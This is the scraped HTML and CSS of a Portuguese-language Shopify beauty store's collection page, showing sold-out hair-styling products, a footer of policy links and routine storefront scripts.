                aria-labelledby="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7652135403669 NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7652135403669"
              >
                Basiqe Duo Max | Prancha Modeladora 2 em 1
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7652135403669"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18012780396693__main-collection-product-grid-7652135403669"
            
          >
            <a
              href="/pt-us/products/duo-max"
              id="CardLink-template--18012780396693__main-collection-product-grid-7652135403669"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18012780396693__main-collection-product-grid-7652135403669 Badge-template--18012780396693__main-collection-product-grid-7652135403669"
            >
              Basiqe Duo Max | Prancha Modeladora 2 em 1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        $51.49
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        $51.49
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $147.25
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/pt-us/cart/add" id="quick-add-template--18012780396693__main-collection-product-grid7652135403669" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42723212001429"
                    disabled
                  >
                  <button
                    id="quick-add-template--18012780396693__main-collection-product-grid7652135403669-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18012780396693__main-collection-product-grid7652135403669-submit title-template--18012780396693__main-collection-product-grid-7652135403669"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7652135403669" /><input type="hidden" name="section-id" value="template--18012780396693__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--18012780396693__main-collection-product-grid-7652135403669"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=165 165w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=360 360w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=533 533w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=720 720w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=940 940w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=1066 1066w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264 1080w
                "
                src="//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SLEEK PLUS | Escova Alisadora"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt-us/products/sleek-plus-escova-alisadora-clip-finalizador"
                id="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7536311074965"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7536311074965 NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7536311074965"
              >
                SLEEK PLUS | Escova Alisadora
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7536311074965"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18012780396693__main-collection-product-grid-7536311074965"
            
          >
            <a
              href="/pt-us/products/sleek-plus-escova-alisadora-clip-finalizador"
              id="CardLink-template--18012780396693__main-collection-product-grid-7536311074965"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18012780396693__main-collection-product-grid-7536311074965 Badge-template--18012780396693__main-collection-product-grid-7536311074965"
            >
              SLEEK PLUS | Escova Alisadora
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De $68.66
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De $68.66
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $106.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7536311074965">
                <button
                  id="quick-add-template--18012780396693__main-collection-product-grid7536311074965-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18012780396693__main-collection-product-grid7536311074965-submit title-template--18012780396693__main-collection-product-grid-7536311074965"
                  data-product-url="/pt-us/products/sleek-plus-escova-alisadora-clip-finalizador"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7536311074965" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para SLEEK PLUS | Escova Alisadora"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7536311074965"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7536311074965" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--18012780396693__main-collection-product-grid-7536311074965"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--18012780396693__main-collection-product-grid .price-item--regular {font-weight: normal;} </style></div><div id="shopify-section-template--18012780396693__section_divider_anEbMQ" class="shopify-section"><style data-shopify>
  .section-divider-template--18012780396693__section_divider_anEbMQ {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18012780396693__section_divider_anEbMQ-top-padding {
    height: 0px;
  }
  .section-template--18012780396693__section_divider_anEbMQ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18012780396693__section_divider_anEbMQ-top-padding {
      height: 0px;
    }
    .section-template--18012780396693__section_divider_anEbMQ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18012780396693__section_divider_anEbMQ.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18012780396693__section_divider_anEbMQ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18012780396693__section_divider_anEbMQ-top-padding color-background-1 bg-color-template--18012780396693__section_divider_anEbMQ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18012780396693__section_divider_anEbMQ color-background-1 bg-color-template--18012780396693__section_divider_anEbMQ always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18012780396693__section_divider_anEbMQ">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 74.65"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 130px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18012780396693__section_divider_anEbMQ-bottom-padding color-accent-1 shape-color-template--18012780396693__section_divider_anEbMQ always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213
body_size: 48559
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 